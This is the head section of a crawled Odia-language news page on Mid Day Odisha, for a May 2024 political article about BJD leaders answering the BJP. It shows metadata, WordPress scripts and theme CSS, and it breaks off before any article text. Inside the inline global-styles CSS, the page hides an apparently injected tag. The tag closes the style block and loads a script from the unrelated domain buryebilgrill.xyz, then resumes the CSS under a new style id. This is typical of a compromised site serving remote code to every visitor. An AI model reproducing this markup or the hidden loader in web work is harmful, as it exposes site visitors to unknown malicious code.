

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/
body_size: 126392
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="ଭୁବନେଶ୍ୱର: ପ୍ରଧାନମନ୍ତ୍ରୀ ନରେନ୍ଦ୍ର ମୋଦୀଙ୍କ ସମେତ ବିଜେପି ନେତୃବୃନ୍ଦଙ୍କ ଓଡ଼ିଶା ଦଖଲ ନାରାର ଜବାବରେ ବିଜ">
<meta property="og:url" content="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2024/05/f1.jpg">
<meta property="og:image:height" content="333">
<meta property="og:image:width" content="500">
<meta property="article:published_time" content="2024-05-07T14:04:32+00:00">
<meta property="article:modified_time" content="2024-05-07T14:12:14+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Latest News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର">
<meta name="twitter:description" content="ଭୁବନେଶ୍ୱର: ପ୍ରଧାନମନ୍ତ୍ରୀ ନରେନ୍ଦ୍ର ମୋଦୀଙ୍କ ସମେତ ବିଜେପି ନେତୃବୃନ୍ଦଙ୍କ ଓଡ଼ିଶା ଦଖଲ ନାରାର ଜବାବରେ ବିଜେଡି ସୁପ୍ରିମୋ ତଥା ମୁଖ୍ୟମନ୍ତ୍ରୀ ନବୀନ ପଟ୍ଟନାୟକ ଏହାକୁ ବିଜେପିର ଦିବାସ୍ୱପ୍ନ">
<meta name="twitter:url" content="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2024/05/f1.jpg">
<meta name="twitter:image:width" content="500">
<meta name="twitter:image:height" content="333">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ବିରୋଧୀଙ୍କ ଉପରେ ପ୍ରଚଣ୍ଡ ପ୍ରହାର Comments Feed" href="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/27067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/kartik-pandian-attacks-on-oppostion-party/" />
<link rel='shortlink' href='https://middayodisha.com/?p=27067' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fkartik-pandian-attacks-on-oppostion-party%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, 